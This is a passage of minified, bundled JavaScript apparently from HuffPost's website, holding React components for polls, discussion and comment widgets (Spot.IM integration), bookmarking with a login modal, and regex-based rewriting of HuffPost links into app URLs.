i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var N=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},D=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(D===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&N(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&N(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const N=L;var D=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,D.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,N={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},N),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(N,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},48871:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.text,r=e.theme,n=e.showAsLink,i="",o="".concat(t," · ");if("voices"===r){for(var s=0;s<30;s+=1)o+="".concat(t," · ");i=n?a().createElement("a",{href:"/voices","aria-label":"voices banner",className:"voices-banner"},o):a().createElement("div",{role:"presentation","aria-label":"voices banner",className:"voices-banner"},o)}return i};s.propTypes={text:o().string,theme:o().string,showAsLink:o().bool},s.defaultProps={text:null,theme:null,showAsLink:!0};const c=s},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return N.apply(this,arguments)}function N(){return(N=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var D=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,D.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,D.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>N});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const N=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var 